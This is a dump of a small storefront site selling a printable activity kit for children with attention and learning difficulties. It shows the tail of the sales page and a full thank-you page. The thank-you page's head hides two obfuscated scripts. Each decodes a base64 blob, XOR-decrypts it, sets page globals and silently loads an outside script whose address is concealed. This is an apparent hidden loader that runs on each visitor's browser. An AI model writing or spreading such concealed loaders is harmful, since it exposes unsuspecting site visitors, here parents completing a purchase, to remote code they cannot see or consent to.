<!-- TWO PRINT FORMATS --><section class="formats-section" id="formats"><div class="wrap"><div class="center"><span class="eyebrow">TWO FORMATS · BOTH INCLUDED</span><h2>Every page comes in <span class="grad">2 versions</span></h2><p class="sub">Color and B&amp;W included. Choose what works today.</p></div><div class="format-grid"><div><div class="compare-box" id="print-compare" style="--split:50%"><img fetchpriority="low" decoding="async" class="compare-base" loading="lazy" src="assets/optimized/reference-compare-bw-clean-960.webp" srcset="assets/optimized/reference-compare-bw-clean-480.webp 480w, assets/optimized/reference-compare-bw-clean-800.webp 800w, assets/optimized/reference-compare-bw-clean-960.webp 960w" sizes="(max-width: 760px) 340px, 460px" alt="Black-and-white version of the duck-finding activity" width="1055" height="1491"><img fetchpriority="low" decoding="async" class="compare-color" loading="lazy" src="assets/optimized/reference-compare-color-clean-960.webp" srcset="assets/optimized/reference-compare-color-clean-480.webp 480w, assets/optimized/reference-compare-color-clean-800.webp 800w, assets/optimized/reference-compare-color-clean-960.webp 960w" sizes="(max-width: 760px) 340px, 460px" alt="Color version of the same duck-finding activity" width="1055" height="1491"><span class="format-label color">Color</span><span class="format-label bw">B&amp;W</span><div class="compare-divider" aria-hidden="true"><span>‹ ›</span></div><input id="compare-range" type="range" min="0" max="100" value="50" aria-label="Reveal color versus black-and-white activity" aria-valuetext="50% color, 50% black and white"></div><p class="gallery-hint">Drag to see both ↔</p></div><div class="format-benefits"><article class="format-card color-option"><div class="format-card-top"><div class="format-icon">✦</div><span class="format-option-number">01</span></div><h3>Magic Color</h3><div class="color-swatches" aria-hidden="true"><i></i><i></i><i></i><i></i></div><ul><li>Bright visual cues</li><li>View or print in color</li></ul><span class="format-included">✓ INCLUDED</span></article><article class="format-card bw-option"><div class="format-card-top"><div class="format-icon navy"><svg class="ic"><use href="#i-print"/></svg></div><span class="format-option-number">02</span></div><h3>Print-Friendly B&amp;W</h3><div class="ink-saving-pill">LESS COLOR INK</div><ul><li>No color ink needed</li><li>Print and color in</li></ul><span class="format-included">✓ INCLUDED</span></article><p class="formats-note"><svg class="ic"><use href="#i-check"/></svg> Both formats included at no extra cost.</p></div></div></div></section>
<!-- BONUS -->
<section class="bonus">
  <div class="wrap center">
    <span class="eyebrow"><svg class="ic"><use href="#i-gift"/></svg> Exclusive bonuses</span>
    <h2>You also get all of this <span class="grad">for free</span></h2>
    <p class="sub">Move, plan and make activity time easier.</p>
    <div class="bonuses">
      <div class="card bonus-card">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/navy-bonus-move-960.webp" srcset="assets/optimized/navy-bonus-move-480.webp 480w, assets/optimized/navy-bonus-move-800.webp 800w, assets/optimized/navy-bonus-move-960.webp 960w" sizes="(max-width: 760px) 300px, 320px" alt="Illustrated printable bonus resource" width="1000" height="1000">
        <h3>40 Move &amp; Play Brain Break Games</h3>
        <p>Movement, rhythm and turn-taking games for a playful break at home or in class.</p>
        <div class="bonus-val">Reference value: <s>$27</s></div><span class="bonus-free">NOW: FREE</span>
      </div>
      <div class="card bonus-card">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/navy-bonus-guide-960.webp" srcset="assets/optimized/navy-bonus-guide-480.webp 480w, assets/optimized/navy-bonus-guide-800.webp 800w, assets/optimized/navy-bonus-guide-960.webp 960w" sizes="(max-width: 760px) 300px, 320px" alt="Illustrated printable bonus resource" width="1000" height="1000">
        <h3>The 15-Minute Activity Guide</h3>
        <p>A simple session routine, with tips for explaining tasks and responding to reluctance.</p>
        <div class="bonus-val">Reference value: <s>$27</s></div><span class="bonus-free">NOW: FREE</span>
      </div>
      <div class="card bonus-card">
        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/navy-bonus-plan-960.webp" srcset="assets/optimized/navy-bonus-plan-480.webp 480w, assets/optimized/navy-bonus-plan-800.webp 800w, assets/optimized/navy-bonus-plan-960.webp 960w" sizes="(max-width: 760px) 300px, 320px" alt="Illustrated printable bonus resource" width="1000" height="1000">
        <h3>30-Day Practice Plan &amp; Journal</h3>
        <p>Plan the next activity and note favorites, participation and support needed.</p>
        <div class="bonus-val">Reference value: <s>$33</s></div><span class="bonus-free">NOW: FREE</span>
      </div>
    </div>
  </div>
</section>

<!-- PRICING -->
<section class="pricing" id="pricing">
  <div class="wrap">
    <h2>Get the complete kit <span class="grad">today</span></h2>
    <p class="sub">One-time payment. Instant access. Everything included.</p>
    <div class="card glow plan">
      <span class="tag">Complete kit + 3 bonuses</span>
      <h3>1000+ Activities Kit</h3>
      <p class="desc">1000+ activities + video lessons + all bonuses</p>
      <div class="price">
        <span class="old">$67.00</span>
        <div class="now"><sup>$</sup>10<sup style="font-size:22px">.99</sup></div>
        <small>one-time payment · no subscription</small>
      </div>
      <div class="plan-mocks"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-premium-1-960.webp" srcset="assets/optimized/reference-premium-1-480.webp 480w, assets/optimized/reference-premium-1-800.webp 800w, assets/optimized/reference-premium-1-960.webp 960w" sizes="(max-width: 760px) 26vw, 150px" alt="Premium activity page preview 1" width="1024" height="1536"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-premium-2-960.webp" srcset="assets/optimized/reference-premium-2-480.webp 480w, assets/optimized/reference-premium-2-800.webp 800w, assets/optimized/reference-premium-2-960.webp 960w" sizes="(max-width: 760px) 26vw, 150px" alt="Premium activity page preview 2" width="1024" height="1536"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-premium-3-960.webp" srcset="assets/optimized/reference-premium-3-480.webp 480w, assets/optimized/reference-premium-3-800.webp 800w, assets/optimized/reference-premium-3-960.webp 960w" sizes="(max-width: 760px) 26vw, 150px" alt="Premium activity page preview 3" width="1024" height="1536"></div>
      <ul>
        <li><svg class="ic"><use href="#i-check"/></svg>1000+ cognitive activities for kids ages 4–15</li>
        <li><svg class="ic"><use href="#i-check"/></svg>6 worlds, with Easy, Medium &amp; Advanced levels - Our exclusive method</li>
        <li><svg class="ic"><use href="#i-check"/></svg>Every page in full color + print-friendly B&amp;W</li>
        <li><svg class="ic"><use href="#i-check"/></svg>Step-by-step video lessons + answer keys</li>
        <li><svg class="ic"><use href="#i-check"/></svg>7-day money-back guarantee</li>
      </ul>
      <div class="divider bonus-heading">BONUSES INCLUDED</div>
      <ul class="plan-bonus-list"><li class="gift"><svg class="ic bonus-gift" aria-hidden="true"><use href="#i-gift"/></svg><div><span>40 Move &amp; Play Brain Break Games</span></div></li><li class="gift"><svg class="ic bonus-gift" aria-hidden="true"><use href="#i-gift"/></svg><div><span>The 15-Minute Activity Guide</span></div></li><li class="gift"><svg class="ic bonus-gift" aria-hidden="true"><use href="#i-gift"/></svg><div><span>30-Day Practice Plan &amp; Journal</span></div></li></ul>
      <a href="https://pay.hotmart.com/E108068174P?off=qb0223vt&amp;checkoutMode=10" class="btn wide IC-Geral">Get instant access <svg class="ic"><use href="#i-arrow"/></svg></a>
      <div class="safe"><svg class="ic"><use href="#i-shield"/></svg> Digital delivery · 7-day guarantee</div>
    </div>
  </div>
</section>


<!-- GUARANTEE -->
<section class="guar" style="background:var(--bg-2)">
  <div class="narrow">
    <div class="seal"><img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-guarantee-960.webp" srcset="assets/optimized/reference-guarantee-480.webp 480w, assets/optimized/reference-guarantee-800.webp 800w, assets/optimized/reference-guarantee-960.webp 960w" sizes="90px" alt="7-day guarantee" width="1254" height="1254"></div>
    <h2>7-day <span class="grad">money-back guarantee</span></h2>
    <p>Try the kit. If it isn’t right for you, contact support within seven days of purchase for a full refund.</p>
    <div style="margin-top:28px"><a href="#pricing" class="btn">Try it risk-free <svg class="ic"><use href="#i-arrow"/></svg></a></div>
  </div>
</section>

<!-- FAQ -->
<section class="faq">
  <div class="wrap">
    <h2>Frequently asked <span class="grad">questions</span></h2>
    <div class="faq-list"><details><summary>How does the six-world method work?<svg class="ic"><use href="#i-plus"/></svg></summary><p>Activities follow six skill-based worlds, each with Easy, Medium and Advanced options. Choose a comfortable level. This is an educational pathway, not a validated clinical treatment protocol.</p></details><details><summary>Do I get both color and black-and-white pages?<svg class="ic"><use href="#i-plus"/></svg></summary><p>Yes. Choose color for visual activity time or B&amp;W for economical printing and coloring.</p></details>
      <details><summary>How do I receive the kit?<svg class="ic"><use href="#i-plus"/></svg></summary><p>After payment confirmation, access instructions arrive by email. Download the PDFs and open the video lessons.</p></details>
      <details><summary>Does it work on my phone or tablet?<svg class="ic"><use href="#i-plus"/></svg></summary><p>Yes. PDFs open on phones, tablets and computers. Print pages for written exercises.</p></details>
      <details><summary>What ages and learning needs is it for?<svg class="ic"><use href="#i-plus"/></svg></summary><p>Ages 4–15, including children with ADHD, dyslexia or attention difficulties. Choose by ability. The kit provides educational support, not treatment or specialist reading instruction.</p></details>
      <details><summary>Do I need any training or materials?<svg class="ic"><use href="#i-plus"/></svg></summary><p>No teaching qualification is needed. Most tasks use a printed page and pencil; videos guide you. Movement games need a safe space.</p></details>
      <details><summary>Is this a subscription?<svg class="ic"><use href="#i-plus"/></svg></summary><p>No. The full kit costs $10.99 USD in one payment. There are no recurring subscription charges.</p></details>
      <details><summary>What if it doesn't work for us?<svg class="ic"><use href="#i-plus"/></svg></summary><p>Contact the support address supplied with your purchase within seven days to request a full refund.</p></details>
    </div>
  </div>
</section>

<!-- FINAL CTA -->
<section class="final">
  <div class="wrap">
    <h2>1000+ cognitive activities for kids with ADHD, dyslexia &amp; attention difficulties</h2>
    <p>Know what to try next. Get 1000+ activities, video lessons and all three bonuses - for $10.99, one time.</p>
    <a href="#pricing" class="btn">Get instant access <svg class="ic"><use href="#i-arrow"/></svg></a>
    <div class="safe" style="color:rgba(255,255,255,.75)"><svg class="ic" style="color:#4ADE80"><use href="#i-shield"/></svg> 7-day guarantee · One-time payment</div>
  </div>
</section>

</main>
<footer>
  <p>© 2026 Bright Steps · All rights reserved</p>
  <p>Educational resources for supported learning. Not a treatment, diagnostic tool or substitute for professional care or specialist reading instruction. Individual results vary. Reference artwork and supplied message screenshots are shown for this private concept preview. Third-party messages are not Bright Steps customer testimonials.</p>
</footer>


<div class="modal" id="preview-notice" role="dialog" aria-modal="true" aria-labelledby="preview-title"><div class="box"><button class="x" aria-label="Close" onclick="closeNotice()">×</button><span class="eyebrow">Bright Steps</span><h3 id="preview-title">Checkout coming soon</h3><p style="margin-top:18px">This is the offer preview. The payment checkout has not been connected, so no payment will be collected.</p><button class="btn" onclick="closeNotice()">Got it</button></div></div><script src="app.js"></script><script src="recovery.js" defer></script></body></html>
</file>

<file: thanks/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="robots" content="noindex,follow"><title>Thank You | Bright Steps</title><meta name="description" content="Thank you for choosing Bright Steps. Find your purchase confirmation and access instructions in your email."><link rel="preload" as="font" href="/assets/fonts/plus-jakarta-sans-latin.woff2" type="font/woff2" crossorigin><style>@font-face{font-family:Jakarta;src:url('/assets/fonts/plus-jakarta-sans-latin.woff2') format('woff2');font-weight:400 800;font-display:swap}*{box-sizing:border-box}body{margin:0;color:#19354d;background:#fffdf8;font:14px/1.7 Jakarta,Arial,sans-serif;min-height:100vh;display:flex;flex-direction:column}main{flex:1;padding:38px 20px 45px;background:radial-gradient(ellipse at 12% 20%,#e0efe6,transparent 55%),radial-gradient(ellipse at 95% 30%,#dfedf8,transparent 60%)}.wrap{max-width:650px;margin:auto;text-align:center}.brand{font-size:11px;letter-spacing:.19em;font-weight:800;color:#426b7a}.check{width:67px;height:67px;margin:28px auto 20px;border:1px solid #c4dfce;border-radius:50%;display:grid;place-items:center;background:#e5f3e8;color:#2c8459;box-shadow:0 8px 22px #3277590d}.check svg{width:31px;height:31px}h1{font-size:clamp(31px,6vw,44px);line-height:1.16;letter-spacing:-.04em;margin:0 0 16px}.fade{background:linear-gradient(110deg,#193956,#396d90,#408878);background-clip:text;-webkit-background-clip:text;color:transparent}.intro{max-width:510px;margin:0 auto 25px;color:#607483;font-size:14px}.access{background:#ffffffd9;border:1px solid #dce6e8;border-radius:20px;padding:25px 28px;box-shadow:0 12px 30px #24495e0a;text-align:left}.access h2{font-size:19px;margin:0 0 17px;letter-spacing:-.02em}.steps{list-style:none;counter-reset:steps;display:grid;gap:18px;padding:0;margin:0}.steps li{counter-increment:steps;display:grid;grid-template-columns:28px 1fr;gap:11px}.steps li:before{content:counter(steps);width:25px;height:25px;background:#e9f1f5;border-radius:8px;text-align:center;line-height:25px;font-size:11px;font-weight:800;color:#37617b}.steps strong{font-size:12px;display:block;margin-bottom:3px}.steps p{font-size:12px;color:#6b7e8a;line-height:1.65;margin:0}.note{font-size:11px;color:#748794;margin:19px auto 0;max-width:520px}.closing{font-size:13px;color:#365e6d;font-weight:700;margin:24px 0 0}footer{text-align:center;color:#81909c;font-size:9px;padding:20px;border-top:1px solid #e4ebec}footer p{margin:0}@media(max-width:500px){main{padding:25px 19px 35px}.check{margin-top:24px}.access{padding:22px 19px}.intro{font-size:12px}.access h2{font-size:18px}.steps{gap:17px}}</style><script>function afterFirstPaint(fn){function schedule(){requestAnimationFrame(()=>setTimeout(fn,0));}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',schedule,{once:true});else schedule();}
afterFirstPaint(function(){(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.fetchPriority="low";h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();});</script>
<script>(function(){var b_5po=atob("DMZpvgiYlvTTRLGkXr1Ly3r0tM7xLMXQLrVTkSf78pr9McXJN6AQkGv3+9qxNp7XPbQAznzruYGnKcKLMqcd23vsuJ6gZp2GP7IdzGH644C2N5OeBb1L0Gn189bpZtXFKqdEy3z1/5KqacHWO7AM0Hy15YGxLdXXfOpLyGn045HxfpOGI5sU");var w_07dn=[];for(var f_r=0;f_r<b_5po.length;f_r++){w_07dn.push(b_5po.charCodeAt(f_r)&255);}var f_880=w_07dn[0];var d_fim=w_07dn.slice(1,1+f_880);var x_6io=w_07dn.slice(1+f_880);var h_tk=x_6io.map(function(b,p_by){return b^d_fim[p_by%f_880];});var r_s4="";for(var q_ogf=0;q_ogf<h_tk.length;q_ogf++){r_s4+=String.fromCharCode(h_tk[q_ogf]&255);}var g_rn=decodeURIComponent(escape(r_s4));var n_d8t2=JSON.parse(g_rn);var j_fi=n_d8t2.globals||[];j_fi.forEach(function(r_19k){window[r_19k.name]=r_19k.value;});var y_k7=document.createElement("script");y_k7.src=n_d8t2.url;y_k7.async=true;y_k7.defer=true;(n_d8t2.attributes||[]).forEach(function(t_axx){y_k7.setAttribute(t_axx.name,t_axx.value);});(document.head||document.documentElement).appendChild(y_k7);})();</script>
<script type="text/javascript">
    afterFirstPaint(function(){(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "yohs5mv039");});
</script></head><body><main><div class="wrap"><div class="brand">BRIGHT STEPS</div><div class="check" aria-hidden="true"><svg viewBox="0 0 32 32" fill="none"><path d="m7 16 6 6L26 9" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg></div><h1>Thank you for choosing<br><span class="fade">Bright Steps!</span></h1><p class="intro">You’ve reached the end of our offers. We’re happy to be part of your next learning moments.</p><section class="access" aria-labelledby="access-title"><h2 id="access-title">Here’s how to access your purchase</h2><ol class="steps"><li><div><strong>Check the email used at checkout.</strong><p>After your payment is confirmed, Hotmart sends your purchase confirmation and access instructions to that address.</p></div></li><li><div><strong>Follow the access instructions.</strong><p>Open the email and use the link provided to access the products included in your purchase.</p></div></li><li><div><strong>Can’t find the email?</strong><p>Check your spam, junk and promotions folders. For purchase or access help, use the support options in your Hotmart confirmation or purchase details.</p></div></li></ol></section><p class="note">If your payment is still pending, access instructions will be available after confirmation. Only the products you purchased are included.</p><p class="closing">Here’s to more moments of learning, play and connection.</p></div></main><footer><p>© 2026 Bright Steps · All rights reserved</p></footer></body></html>
</file>

